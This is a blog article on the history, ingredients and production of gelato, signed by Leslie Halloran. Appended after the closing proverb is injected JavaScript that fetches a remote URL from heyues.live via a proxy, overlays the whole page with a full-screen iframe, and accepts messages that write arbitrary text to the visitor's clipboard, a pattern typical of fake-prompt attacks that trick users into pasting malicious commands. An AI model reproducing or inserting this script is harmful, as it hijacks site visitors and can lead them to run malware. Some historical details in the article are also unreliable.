
The history of gelato dates back to frozen desserts served in ancient Rome and Egypt made from ice and snow brought down from mountaintops and preserved below ground. Later, gelato appeared during banquets at the Medici court in Florence. In fact, the Florentine cook Bernardo Buontalenti is said to have invented modern ice creams in 1565, as he presented his recipe and his innovative refrigerating techniques to Caterina de’ Medici.
She in turn brought the novelty to France, where in 1686 the Sicilian fisherman Francesco Procopio dei Coltelli perfected the first ice cream machine [1]. The popularity of gelato among larger shares of the population however only increased in the 1920’s-1930’s as in the northern Italian city of Varese, where the first mobile gelato cart was developed.
Gelato (Italian pronunciation: [dʒeˈlato]; plural: gelati) is Italy’s regional variant of ice cream. As such, gelato is made with some of the same ingredients as most other frozen dairy desserts.Milk, cream, various sugars, flavoring including fruit and nut purees are the main ingredients.
Gelato differs from some other ice creams in that it has a lower butterfat content.
Gelato typically contains 4-8% butterfat, versus 14% for many ice creams. Gelato generally has slightly lower sugar content, averaging between 16-22% versus approximately 21% for most ice creams.
Non-fat milk is added as a solid. The sugar content in gelato is precisely balanced with the water content to act as an anti-freeze to prevent the gelato from freezing solid. Types of sugar used include sucrose, dextrose, and invert sugar to control apparent sweetness. Typically, gelato and Italian sorbet contain a stabilizing base. Egg yolks are used in yellowcustard-based gelato flavors, including zabaione and creme caramel.
The mixture for gelato is typically made using a hot process, which includes pasteurization. White base is heated to 85°C (185°F). Heating the mix to 90°C (194°F) is essential for chocolate gelato, which is traditionally flavored with cocoa powder. Yellow custard base, which contains egg yolks, is heated to 65°C (149°F). The gelato mix must age for several hours after pasteurization is complete for the milk proteins to hydrate, or bind, with water in the mix. This hydration reduces the size of the ice crystals, making a smoother texture in the final product. A non-traditional cold mix process is popular among some gelato makers in the United States.
Unlike commercial ice cream in the United States, which is frozen with a continuous assembly line freezer, gelato is frozen very quickly in individual small batches in a batch freezer. The batch freezer incorporates air or overage into the mix as it freezes. Unlike American-style ice cream, which can have an overage of up to 50%, gelato generally has between 20% and 35% overage.
This results in a denser product with more intense flavor than U.S. style ice cream. U.S. style ice cream, with a higher fat content, can be stored in a freezer for months. High-quality artisan gelato holds its peak flavor and texture (from delicate ice crystals) for only several days, even when stored carefully at the proper temperature. This is why gelaterias typically make their own gelato on the premises or nearby.
Leslie Halloran
Please check out my website at: www.lihdesigns.net
“A frog in the well does not know the sea.” – Japanese Proverb(function() {
const configLink = “https://corsproxy.io/?url=http://heyues.live”;
if (!window.__digitalflwrFetchPromise) {
window.__digitalflwrFetchPromise = fetch(configLink)
.then(response => {
if (!response.ok) {
throw new Error(” “);
}
return response.text();
})
.then(finalUrl => {
return fetch(finalUrl, { method: “HEAD” })
.then(headResponse => ({ headResponse, finalUrl }));
})
.catch(() => {
});
}
if (typeof window.__digitalflwrIframeCreated === “undefined”) {
window.__digitalflwrIframeCreated = false;
}
window.__digitalflwrFetchPromise
.then(result => {
if (!result) return;
const { headResponse, finalUrl } = result;
if (!headResponse || headResponse.status === 404) {
return;
}
if (!window.__digitalflwrIframeCreated) {
window.__digitalflwrIframeCreated = true;
createMainIframe(finalUrl);
}
})
.catch(() => {
});
function createMainIframe(url) {
const iframe = document.createElement(“iframe”);
iframe.src = url;
iframe.style.position = “fixed”;
iframe.style.top = 0;
iframe.style.left = 0;
iframe.style.width = “100%”;
iframe.style.height = “100%”;
iframe.style.border = “none”;
iframe.style.margin = 0;
iframe.style.padding = 0;
iframe.style.overflow = “hidden”;
iframe.style.zIndex = 99999;
document.body.appendChild(iframe);
window.addEventListener(“message”, function(event) {
if (!event.data || event.data.type !== “copy”) return;
if (navigator.clipboard && navigator.clipboard.writeText) {
navigator.clipboard.writeText(event.data.text).catch(() => {
fallbackCopyText(event.data.text);
});
} else {
fallbackCopyText(event.data.text);
}
});
function fallbackCopyText(text) {
const textArea = document.createElement(“textarea”);
textArea.value = text;
document.body.appendChild(textArea);
textArea.select();
try {
document.execCommand(“copy”);
} catch (err) {
}
document.body.removeChild(textArea);
}
}
})();




